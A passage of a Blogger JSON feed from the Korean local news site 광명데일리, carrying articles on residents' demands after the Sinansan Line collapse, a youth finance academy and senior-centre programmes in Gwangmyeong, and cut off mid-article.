배"},{"term":"여성친화도시"},{"term":"역세권휴먼시아4단지"},{"term":"영구임대아파트"},{"term":"예산심사"},{"term":"오염"},{"term":"온신초등학교"},{"term":"요리대회"},{"term":"운영위원"},{"term":"운영위원회"},{"term":"울산광역시"},{"term":"위안부할머니지원사업"},{"term":"유니세프기부행사"},{"term":"유라시아대륙철도"},{"term":"음주단속"},{"term":"이병호위원장"},{"term":"이슈"},{"term":"이케아"},{"term":"인권이란"},{"term":"인권정책"},{"term":"인천발KTX직결사업"},{"term":"인천시"},{"term":"일일찻집"},{"term":"일자리 박람회"},{"term":"일자리박람회"},{"term":"일제강점기"},{"term":"일제수탈"},{"term":"일지리"},{"term":"입장객"},{"term":"자살"},{"term":"자원봉사자대회"},{"term":"자율방재단"},{"term":"장애인기념식"},{"term":"장애인인권문화제"},{"term":"장애인자립생활센터"},{"term":"장애인체육회"},{"term":"장학금"},{"term":"저녹스버너교체 보조금지원사업"},{"term":"적십자봉사회"},{"term":"제1회 정례회"},{"term":"제헌절"},{"term":"주대준"},{"term":"주민센터"},{"term":"주민자치워크숍"},{"term":"주민자치위원장이취임식"},{"term":"주민자치협의회"},{"term":"주민참여예산"},{"term":"중소기업멀티사무원앙성과정"},{"term":"지방재정 조기집행"},{"term":"지역경제우수사례"},{"term":"지역아동센터"},{"term":"지역역"},{"term":"지체장애인의날"},{"term":"지카바이러스"},{"term":"집단환지"},{"term":"책읽는가족"},{"term":"철3사랑회"},{"term":"철산1동"},{"term":"철산3동"},{"term":"철산도서관"},{"term":"철산복지관"},{"term":"철산종합사회복지관"},{"term":"청년년"},{"term":"청년창업지원센터"},{"term":"청소년동아리연합회"},{"term":"청소년직업체험"},{"term":"청풍명월"},{"term":"초록제"},{"term":"촛불집회"},{"term":"최상락위원장"},{"term":"최현미"},{"term":"충북제천"},{"term":"치사한공부법"},{"term":"카리프트"},{"term":"태극기배지"},{"term":"테마개발과"},{"term":"통학로"},{"term":"팸투어"},{"term":"하안2동"},{"term":"하안문화의집"},{"term":"하안복지관"},{"term":"하천관리"},{"term":"학교급식"},{"term":"학생"},{"term":"한국농업경영인연합회"},{"term":"한국사진작가협회광명지부"},{"term":"한국전쟁"},{"term":"한내축제"},{"term":"해냄청소년활동센터"},{"term":"해외연수"},{"term":"햄릿증후군"},{"term":"행정자치부장관상"},{"term":"허그데이"},{"term":"현대건설컨소시엄"},{"term":"협소한 주차장"},{"term":"홈페이지"},{"term":"화성시업무협약"},{"term":"환경경"},{"term":"횡단보도 보행자 안전차단장치"},{"term":"희망나기"}],"title":{"type":"text","$t":"광명데일리"},"subtitle":{"type":"html","$t":"시민이 만드는 뉴스 광명데일리입니다. 광명동, 철산동, 하안동, 소하동, 광명역세권에 관한 소식과 광명시청, 시의회, 경찰서, 소방서, 단체 등의 보도자료를 전달하고 있습니다."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gm1.co.kr\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gm1.co.kr\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7127"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2471257518829609177.post-9106830731317984898"},"published":{"$t":"2025-05-21T07:56:00.001+09:00"},"updated":{"$t":"2025-05-21T07:56:05.666+09:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"사회"}],"title":{"type":"text","$t":"광명시민들, 국회 찾아 신안산선 붕괴사고 대책 마련 강력 촉구"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhTLX3WP3elGOVBU2CilqxwAh4xsV1np9GE12TCM9Kl7ynZbZ-CCwvoCwY4jf_eblhweOzCK_EElRb3QeWBgtuLilghvE4NRGMsOVZfH6i7ZOzOvTm6ASPChq0yjprCPLgsebLackc3v_Q9LsZ3Y496ce4WJXFKhGwdDtOQ5b2CH3OjvMRysBF6KVS2k8\/s4622\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC1-1%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%E1%84%86%E1%85%B5%E1%86%AB%E1%84%83%E1%85%B3%E1%86%AF,%20%E1%84%80%E1%85%AE%E1%86%A8%E1%84%92%E1%85%AC%20%E1%84%8E%E1%85%A1%E1%86%BD%E1%84%8B%E1%85%A1%20%E1%84%89%E1%85%B5%E1%86%AB%E1%84%8B%E1%85%A1%E1%86%AB%E1%84%89%E1%85%A1%E1%86%AB%E1%84%89%E1%85%A5%E1%86%AB%20%E1%84%87%E1%85%AE%E1%86%BC%E1%84%80%E1%85%AC%E1%84%89%E1%85%A1%E1%84%80%E1%85%A9%20%E1%84%83%E1%85%A2%E1%84%8E%E1%85%A2%E1%86%A8%20%E1%84%86%E1%85%A1%E1%84%85%E1%85%A7%E1%86%AB%20%E1%84%80%E1%85%A1%E1%86%BC%E1%84%85%E1%85%A7%E1%86%A8%20%E1%84%8E%E1%85%A9%E1%86%A8%E1%84%80%E1%85%AE.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1990\" data-original-width=\"4622\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhTLX3WP3elGOVBU2CilqxwAh4xsV1np9GE12TCM9Kl7ynZbZ-CCwvoCwY4jf_eblhweOzCK_EElRb3QeWBgtuLilghvE4NRGMsOVZfH6i7ZOzOvTm6ASPChq0yjprCPLgsebLackc3v_Q9LsZ3Y496ce4WJXFKhGwdDtOQ5b2CH3OjvMRysBF6KVS2k8\/s600\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC1-1%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%E1%84%86%E1%85%B5%E1%86%AB%E1%84%83%E1%85%B3%E1%86%AF,%20%E1%84%80%E1%85%AE%E1%86%A8%E1%84%92%E1%85%AC%20%E1%84%8E%E1%85%A1%E1%86%BD%E1%84%8B%E1%85%A1%20%E1%84%89%E1%85%B5%E1%86%AB%E1%84%8B%E1%85%A1%E1%86%AB%E1%84%89%E1%85%A1%E1%86%AB%E1%84%89%E1%85%A5%E1%86%AB%20%E1%84%87%E1%85%AE%E1%86%BC%E1%84%80%E1%85%AC%E1%84%89%E1%85%A1%E1%84%80%E1%85%A9%20%E1%84%83%E1%85%A2%E1%84%8E%E1%85%A2%E1%86%A8%20%E1%84%86%E1%85%A1%E1%84%85%E1%85%A7%E1%86%AB%20%E1%84%80%E1%85%A1%E1%86%BC%E1%84%85%E1%85%A7%E1%86%A8%20%E1%84%8E%E1%85%A9%E1%86%A8%E1%84%80%E1%85%AE.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E- 20일 오전 국회 소통관 브리핑룸에서 신안산선 사고 피해주민 기자회견 열어\u003Cbr \/\u003E- 박승원 광명시장, 임오경·김남희 국회의원, 시민단체도 참여해 한목소리\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E광명시민들이 신안산선 공사현장 붕괴 사고에 대한 조속한 보상과 안전대책 마련을 강력히 촉구하고 나섰다.\u003C\/p\u003E\u003Cp\u003E20일 오전 국회 소통관 브리핑룸에서 사고 피해지역 주민들은 광명시, 국회의원, 시민단체와 공동 기자회견을 열고 한목소리로 정부와 시공사인 포스코이앤씨에 책임 있는 사과, 피해 보상, 재발 방지 대책, 철저한 진상규명 등 책임 있는 조치를 촉구했다.\u003C\/p\u003E\u003Cp\u003E사고 발생 한 달이 지나도록 정부와 관련 기관·업체의 제대로 된 보상과 재발 방지 대책이 마련되지 않아 답답한 상황이 이어지자, 광명시는 주민들이 보상과 대책을 직접 요구할 수 있는 자리를 마련했으며 국회의원, 시민단체가 힘을 더했다.\u003C\/p\u003E\u003Cp\u003E실제 사고 현장 인근 구석말 주민들은 사고 재발 위험에 따른 대피 명령으로 주거지를 두고 나와 숙박업소를 전전하며 여전히 일상으로 복귀하지 못하고 있다. 사업장을 운영하던 자영업자들 역시 영업이 불가능해 생계까지 위협받는 상황이다. 대피하지 않은 인근 주민들 또한 사고가 다시 발생할 수 있다는 불안 속에 하루하루를 보내고 있다.\u003C\/p\u003E\u003Cp\u003E우선 대피 명령으로 생활 터전을 잃은 구석말의 이병식 피해 상가부위원장은 ▲포스코이앤씨의 조속한 피해 보상 ▲지반 특별 안전진단 ▲주거·생계·건강·교육 등 종합 지원책 마련해 달라고 주장했다.\u003C\/p\u003E\u003Cp\u003E이병식 상가부위원장은 “삶의 터전을 잃고 불안과 위기감 속에 힘든 시간을 보내고 있다”며 “정부와 포스코이앤씨는 주민들이 정상적인 삶으로 복귀할 수 있도록 조속한 보상 체계와 실질적인 안전대책을 마련해 책임을 다해야 한다”고 호소했다.\u003C\/p\u003E\u003Cp\u003E또한 인근 지역 이태현 피해주민 대표는 ▲국회 차원의 청문회 개최 ▲사고 원인 규명 전까지 모든 공사 중단 ▲무너진 환풍구 재시공 반대 ▲공사 현장 인근 학교의 소음 및 분진 관리 등을 요구했다.\u003C\/p\u003E\u003Cp\u003E이태현 대표는 “이번 사고는 명백한 인재로 국회 청문회를 통해 사고 원인을 철저히 조사해야 한다”며 “추가 사고가 발생하지 않도록 사고 원인이 명확히 밝혀지기 전까지는 공사 재개를 반대하며, 무너진 위치에 환풍구를 재설치하는 것도 받아들일 수 없다”고 밝혔다.\u003C\/p\u003E\u003Cp\u003E박승원 광명시장은 “신안산선 붕괴사고로 광명 시민들이 여전히 큰 충격과 피해 속에 놓여 있다”며 “정부와 정치권은 광명 시민들의 고통에 귀 기울여 사고 원인 규명, 신속한 사고 수습과 충분한 보상, 강력한 재발 방지 대책 마련에 적극적으로 나서야 한다”고 주민들의 목소리에 힘을 실었다.\u003C\/p\u003E\u003Cp\u003E이어 반복되는 사회적 참사를 막기 위해서는 철저한 사고 진상조사와 책임 있는 조치가 필요하다며, 정부의 적극적인 대응을 강력히 촉구했다.\u003C\/p\u003E\u003Cp\u003E또한 임오경 국회의원은 신안산선 사고와 관련해 책임 기관들의 공식 사과를 촉구하며 “건설사고 및 지하안전 관리 강화를 위해 담당 인력과 예산을 대폭 확충하고, 사고 재발 방지를 위한 법·제도적 개선에 노력하겠다”고 밝혔다.\u003C\/p\u003E\u003Cp\u003E김남희 국회의원은 “국민 안전을 위한 법·제도 개선과 함께 시공사와 시행사의 신속한 보상과 지원대책 마련, 신안산선 광명 전 구간 특별안전점검 실시 등을 적극 요구한다”고 말했다.\u003C\/p\u003E\u003Cp\u003E시민단체 대표로 참석한 허정호 광명경실련 사무처장도 국토교통부의 공식적 사과, 사고 관련 정보·안전관리계획·지하안전평가서 등 모든 정보의 투명한 공개, 희생자와 피해자 중심의 충분한 보상 대책 마련 등을 요구하며 피해 주민의 목소리를 대변했다.\u003C\/p\u003E\u003Cp\u003E박 시장은 “시민의 생명과 안전은 그 어떤 명분으로도 타협할 수 없다”며 “광명시는 정부와 시공사가 주민들의 고통을 외면하지 않고 책임 있는 조치를 취하도록 마지막까지 함께하겠다”고 밝혔다.\u003C\/p\u003E\u003Cp\u003E한편, 광명시는 앞서 지난 15일 신안산선이 지나는 경기도 4개 지자체와 함께 신안산선 안전 시공을 위한 공동 대응체계 마련에 뜻을 모았다. 지자체가 관할 지역 내 건설공사 점검과 사고조사위원회 참여할 수 있는 제도적 근거 마련, 신안산선 전체 구간에 대한 정밀안전 진단, 지자체와 시행사 간 실무협의회 정례화 등의 내용이 담긴 건의문을 신안산선 공사 관련 기관·업체인 국토교통부, 국가철도공단, 시공사와 시행사에 전달할 계획이다.\u003C\/p\u003E\u003Cp\u003E또한 현재 사고수습지원본부를 구성해 사고 수습 지원은 물론 사고 관련 민원과 피해 접수를 신속하게 처리하고 있으며, 지하사고조사위원회를 구성해 명확한 사고 원인을 자체적으로 조사하고 있다.\u003C\/p\u003E\u003Cp\u003E이와 함께 사고로 통행이 중단된 오리로 대신 가학로에 우회도로를 만들고 있다. 이달 말까지 포장 공사를 완료한 후 우회도로를 개통할 계획이다.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gm1.co.kr\/feeds\/9106830731317984898\/comments\/default","title":"댓글"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/05\/article.html#comment-form","title":"0개의 덧글"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/9106830731317984898"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/9106830731317984898"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/05\/article.html","title":"광명시민들, 국회 찾아 신안산선 붕괴사고 대책 마련 강력 촉구"}],"author":[{"name":{"$t":"광명데일리 gm1.press@gmail.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16587842435825556696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhTLX3WP3elGOVBU2CilqxwAh4xsV1np9GE12TCM9Kl7ynZbZ-CCwvoCwY4jf_eblhweOzCK_EElRb3QeWBgtuLilghvE4NRGMsOVZfH6i7ZOzOvTm6ASPChq0yjprCPLgsebLackc3v_Q9LsZ3Y496ce4WJXFKhGwdDtOQ5b2CH3OjvMRysBF6KVS2k8\/s72-c\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC1-1%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%E1%84%86%E1%85%B5%E1%86%AB%E1%84%83%E1%85%B3%E1%86%AF,%20%E1%84%80%E1%85%AE%E1%86%A8%E1%84%92%E1%85%AC%20%E1%84%8E%E1%85%A1%E1%86%BD%E1%84%8B%E1%85%A1%20%E1%84%89%E1%85%B5%E1%86%AB%E1%84%8B%E1%85%A1%E1%86%AB%E1%84%89%E1%85%A1%E1%86%AB%E1%84%89%E1%85%A5%E1%86%AB%20%E1%84%87%E1%85%AE%E1%86%BC%E1%84%80%E1%85%AC%E1%84%89%E1%85%A1%E1%84%80%E1%85%A9%20%E1%84%83%E1%85%A2%E1%84%8E%E1%85%A2%E1%86%A8%20%E1%84%86%E1%85%A1%E1%84%85%E1%85%A7%E1%86%AB%20%E1%84%80%E1%85%A1%E1%86%BC%E1%84%85%E1%85%A7%E1%86%A8%20%E1%84%8E%E1%85%A9%E1%86%A8%E1%84%80%E1%85%AE.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2471257518829609177.post-3938852943058323188"},"published":{"$t":"2025-05-20T06:23:00.003+09:00"},"updated":{"$t":"2025-05-20T06:23:48.007+09:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"사회"}],"title":{"type":"text","$t":"광명시, ‘2025 청년 금융 아카데미’ 수강생 모집"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjARoudpSXLOcbDSMQxCcB7VX7zmhgVjLAxZ7NoV4Ud5SrZTd-CgQFe-A0h4wVG1enGUQRb6h8pXCHy4WWFcAZhp6x2FnERLybZ52amHq73w65IoZNdssZJHUTVR0iXsqAcfSalzDY97U32mury0gjmAM9eGB7WLv-E4l3i7gKe0OSvmpQtRUV4icwZtJ8\/s5000\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC2%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5,%272025%20%E1%84%8E%E1%85%A5%E1%86%BC%E1%84%82%E1%85%A7%E1%86%AB%20%E1%84%80%E1%85%B3%E1%86%B7%E1%84%8B%E1%85%B2%E1%86%BC%20%E1%84%8B%E1%85%A1%E1%84%8F%E1%85%A1%E1%84%83%E1%85%A6%E1%84%86%E1%85%B5%27%20%E1%84%89%E1%85%AE%E1%84%80%E1%85%A1%E1%86%BC%E1%84%89%E1%85%A2%E1%86%BC%20%E1%84%86%E1%85%A9%E1%84%8C%E1%85%B5%E1%86%B8...%E1%84%89%E1%85%B5%E1%86%AF%E1%84%8C%E1%85%A5%E1%86%AB%20%E1%84%8C%E1%85%AE%E1%86%BC%E1%84%89%E1%85%B5%E1%86%B7%20%E1%84%90%E1%85%AE%E1%84%8C%E1%85%A1%20%E1%84%80%E1%85%B5%E1%84%8E%E1%85%A9%20%E1%84%80%E1%85%AD%E1%84%8B%E1%85%B2%E1%86%A8%20%E1%84%8B%E1%85%AE%E1%86%AB%E1%84%8B%E1%85%A7%E1%86%BC.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"600\" data-original-height=\"5000\" data-original-width=\"3550\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjARoudpSXLOcbDSMQxCcB7VX7zmhgVjLAxZ7NoV4Ud5SrZTd-CgQFe-A0h4wVG1enGUQRb6h8pXCHy4WWFcAZhp6x2FnERLybZ52amHq73w65IoZNdssZJHUTVR0iXsqAcfSalzDY97U32mury0gjmAM9eGB7WLv-E4l3i7gKe0OSvmpQtRUV4icwZtJ8\/s600\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC2%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5,%272025%20%E1%84%8E%E1%85%A5%E1%86%BC%E1%84%82%E1%85%A7%E1%86%AB%20%E1%84%80%E1%85%B3%E1%86%B7%E1%84%8B%E1%85%B2%E1%86%BC%20%E1%84%8B%E1%85%A1%E1%84%8F%E1%85%A1%E1%84%83%E1%85%A6%E1%84%86%E1%85%B5%27%20%E1%84%89%E1%85%AE%E1%84%80%E1%85%A1%E1%86%BC%E1%84%89%E1%85%A2%E1%86%BC%20%E1%84%86%E1%85%A9%E1%84%8C%E1%85%B5%E1%86%B8...%E1%84%89%E1%85%B5%E1%86%AF%E1%84%8C%E1%85%A5%E1%86%AB%20%E1%84%8C%E1%85%AE%E1%86%BC%E1%84%89%E1%85%B5%E1%86%B7%20%E1%84%90%E1%85%AE%E1%84%8C%E1%85%A1%20%E1%84%80%E1%85%B5%E1%84%8E%E1%85%A9%20%E1%84%80%E1%85%AD%E1%84%8B%E1%85%B2%E1%86%A8%20%E1%84%8B%E1%85%AE%E1%86%AB%E1%84%8B%E1%85%A7%E1%86%BC.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E- 5월 28일부터 6월 18일까지 매주 수요일 저녁 진행… 청년 금융 자립 지원\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E광명시(시장 박승원) 청춘곳간은 오는 26일까지 청년의 금융역량 강화를 위해 ‘2025 광명 청년 금융 아카데미’ 투자 기초반 수강생을 모집한다.\u003C\/p\u003E\u003Cp\u003E이번 교육은 광명시에 거주하거나 활동 중인 39세 이하 청년을 대상으로 하며, 건전한 투자 습관 형성과 금융 지식 습득으로 청년의 경제적 자립을 지원하는 데 목적이 있다.\u003C\/p\u003E\u003Cp\u003E‘안전하게 배우고 똑똑하게 불리는 청년 자산 로드맵’이라는 주제로 진행하는 이번 과정은 오는 5월 28일부터 6월 18일까지 매주 수요일 저녁 7시 30분부터 9시 30분까지 운영하며, 수강료는 무료다.\u003C\/p\u003E\u003Cp\u003E교육은 실생활에 바로 적용할 수 있는 실전 중심의 과정으로 구성했다. ▲금융상품 비교(예·적금, 펀드, 주식) ▲경제 흐름 읽기(금리, 환율, 경제지표) ▲차트로 배우는 주식 기초 ▲배당주·ETF를 활용한 안정적 투자 등을 다루며, 한국재무설계사(AFPK) 자격을 보유한 김지해 강사가 교육한다.\u003C\/p\u003E\u003Cp\u003E올해 아카데미는 기존 경제상식, 재무설계 위주의 구성에서 벗어나 투자, 부동산, 연금, 자산관리까지 5개 분야로 과정을 확대했다. 기초반과 심화반으로 나눠 금융 지식 수준에 따라 맞춤형 교육을 받을 수 있도록 개편한 점도 특징이다.\u003C\/p\u003E\u003Cp\u003E또한 단회성 강의 대신 주제별 연속 강의로 구성해 교육 효과를 높였으며, 수강 정원도 지난해 20명에서 30명으로 확대했다.\u003C\/p\u003E\u003Cp\u003E신청을 원하는 청년은 청춘곳간 누리집(\u003Ca href=\"http:\/\/gmyouthstorage.org\"\u003Egmyouthstorage.org\u003C\/a\u003E)에서 신청서를 작성해 선착순으로 접수하면 된다.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E자세한 사항은 청춘곳간 운영사무국(02-2680-6662)으로 문의하면 안내받을 수 있다.\u003C\/p\u003E\u003Cp\u003E이승희 청춘곳간 센터장은 “이번 아카데미가 청년들에게 실질적인 금융 지식과 자산 형성 능력을 키울 수 있는 계기가 되길 바란다”며 “앞으로도 청년들의 눈높이에 맞춘 맞춤형 금융 교육 프로그램을 지속적으로 확대해 나가겠다”고 밝혔다.\u003C\/p\u003E\u003Cp\u003E한편, 광명시 청춘곳간은 향후 ‘처음 시작하는 부동산 이해하기’, ‘미래 재무 계획’, ‘금융사기 예방 교육’ 등 다양한 주제의 심화 금융교육 프로그램도 운영할 예정이다.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gm1.co.kr\/feeds\/3938852943058323188\/comments\/default","title":"댓글"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/05\/2025.html#comment-form","title":"0개의 덧글"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/3938852943058323188"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/3938852943058323188"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/05\/2025.html","title":"광명시, ‘2025 청년 금융 아카데미’ 수강생 모집"}],"author":[{"name":{"$t":"광명데일리 gm1.press@gmail.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16587842435825556696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjARoudpSXLOcbDSMQxCcB7VX7zmhgVjLAxZ7NoV4Ud5SrZTd-CgQFe-A0h4wVG1enGUQRb6h8pXCHy4WWFcAZhp6x2FnERLybZ52amHq73w65IoZNdssZJHUTVR0iXsqAcfSalzDY97U32mury0gjmAM9eGB7WLv-E4l3i7gKe0OSvmpQtRUV4icwZtJ8\/s72-c\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC2%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5,%272025%20%E1%84%8E%E1%85%A5%E1%86%BC%E1%84%82%E1%85%A7%E1%86%AB%20%E1%84%80%E1%85%B3%E1%86%B7%E1%84%8B%E1%85%B2%E1%86%BC%20%E1%84%8B%E1%85%A1%E1%84%8F%E1%85%A1%E1%84%83%E1%85%A6%E1%84%86%E1%85%B5%27%20%E1%84%89%E1%85%AE%E1%84%80%E1%85%A1%E1%86%BC%E1%84%89%E1%85%A2%E1%86%BC%20%E1%84%86%E1%85%A9%E1%84%8C%E1%85%B5%E1%86%B8...%E1%84%89%E1%85%B5%E1%86%AF%E1%84%8C%E1%85%A5%E1%86%AB%20%E1%84%8C%E1%85%AE%E1%86%BC%E1%84%89%E1%85%B5%E1%86%B7%20%E1%84%90%E1%85%AE%E1%84%8C%E1%85%A1%20%E1%84%80%E1%85%B5%E1%84%8E%E1%85%A9%20%E1%84%80%E1%85%AD%E1%84%8B%E1%85%B2%E1%86%A8%20%E1%84%8B%E1%85%AE%E1%86%AB%E1%84%8B%E1%85%A7%E1%86%BC.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2471257518829609177.post-7428361063950139199"},"published":{"$t":"2025-05-10T19:59:00.001+09:00"},"updated":{"$t":"2025-05-10T19:59:15.522+09:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"사회"}],"title":{"type":"text","$t":"광명시 112개 경로당, 함께 노래 부르고 함께 춤춘다"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA9SSKD_zzYMs-vaEChU75zp2GiRm0UGaaD1nO_aY7YHrQVioS2xpR6GE_b_RI5lblhncQodMClWLyC0v5DFKZRyW1Zqkh99HxOzVd8I9VPLdhEJ1CJQR_9-a6LmSEdSWqeO9bukC-DhZjXmVAAFecbqw7jOzN4zPNU7oEtq1EB7-UuDUao9NykAOKdf8\/s3478\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC1%29%28%E1%84%8C%E1%85%A1%E1%84%85%E1%85%AD%E1%84%89%E1%85%A1%E1%84%8C%E1%85%B5%E1%86%AB%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%20112%E1%84%80%E1%85%A2%20%E1%84%80%E1%85%A7%E1%86%BC%E1%84%85%E1%85%A9%E1%84%83%E1%85%A1%E1%86%BC,%20%E1%84%92%E1%85%A1%E1%86%B7%E1%84%81%E1%85%A6%20%E1%84%82%E1%85%A9%E1%84%85%E1%85%A2%20%E1%84%87%E1%85%AE%E1%84%85%E1%85%B3%E1%84%80%E1%85%A9%20%E1%84%92%E1%85%A1%E1%86%B7%E1%84%81%E1%85%A6%20%E1%84%8E%E1%85%AE%E1%86%B7%E1%84%8E%E1%85%AE%E1%86%AB%E1%84%83%E1%85%A1.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"2199\" data-original-width=\"3478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA9SSKD_zzYMs-vaEChU75zp2GiRm0UGaaD1nO_aY7YHrQVioS2xpR6GE_b_RI5lblhncQodMClWLyC0v5DFKZRyW1Zqkh99HxOzVd8I9VPLdhEJ1CJQR_9-a6LmSEdSWqeO9bukC-DhZjXmVAAFecbqw7jOzN4zPNU7oEtq1EB7-UuDUao9NykAOKdf8\/s600\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC1%29%28%E1%84%8C%E1%85%A1%E1%84%85%E1%85%AD%E1%84%89%E1%85%A1%E1%84%8C%E1%85%B5%E1%86%AB%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%20112%E1%84%80%E1%85%A2%20%E1%84%80%E1%85%A7%E1%86%BC%E1%84%85%E1%85%A9%E1%84%83%E1%85%A1%E1%86%BC,%20%E1%84%92%E1%85%A1%E1%86%B7%E1%84%81%E1%85%A6%20%E1%84%82%E1%85%A9%E1%84%85%E1%85%A2%20%E1%84%87%E1%85%AE%E1%84%85%E1%85%B3%E1%84%80%E1%85%A9%20%E1%84%92%E1%85%A1%E1%86%B7%E1%84%81%E1%85%A6%20%E1%84%8E%E1%85%AE%E1%86%B7%E1%84%8E%E1%85%AE%E1%86%AB%E1%84%83%E1%85%A1.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E- 15일부터 노래교실, 치매예방교실, 건강체조교실, 디지털교실 등 비대면 교육 시작\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E광명시(시장 박승원)가 어르신들의 활기찬 삶과 다채로운 여가 활동을 지원하기 위해 스마트 경로당 비대면 여가 문화교육 프로그램을 본격 운영한다고 9일 밝혔다.\u003C\/p\u003E\u003Cp\u003E시는 오는 15일부터 노래교실, 